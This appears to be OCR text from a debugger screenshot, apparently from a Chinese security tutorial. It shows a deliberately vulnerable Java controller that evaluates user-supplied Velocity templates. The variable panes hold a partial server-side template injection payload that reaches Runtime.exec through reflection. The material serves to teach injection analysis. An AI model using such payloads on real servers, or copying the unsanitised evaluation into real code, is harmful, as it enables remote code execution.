 ASTReference.class × SSTI.java × StringReader.class × ASTMethod.class × ClassUtils.class × ASTText.class × InternalContextAdapterImpl.class × InternalContextBase.cl
25 */
26 @GetMapping("/velocity")
27 public void velocity(String template) { template: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec
28 Velocity.init(); 模板引擎初始化
29
30 VelocityContext context = new VelocityContext(); context: VelocityContext@9881
31 通过VelocityContest()创建上下文变量
32 context.put("author", "Elliot A.");
33 context.put("address", "217 E Broadway"); 通过put添加模板中使用的变量到上下文。
34 context.put("phone", "555-1337");
35
36 StringWriter swOut = new StringWriter(); swOut: ""
37 Velocity.evaluate(context, swOut, logTag: "test", template); context: VelocityContext@9881 swOut: "" template: "#set($e="e");$e.getClass().forName("java
38 }
39 }
40
SSTI › velocity()
bug: Application ×
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {SSTI@9790}
velocity:37, SSTI (org.joychou.controller)
template = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("g
context = {VelocityContext@9881}
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
swOut = {StringWriter@9882} ""
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)
白帽子搞安全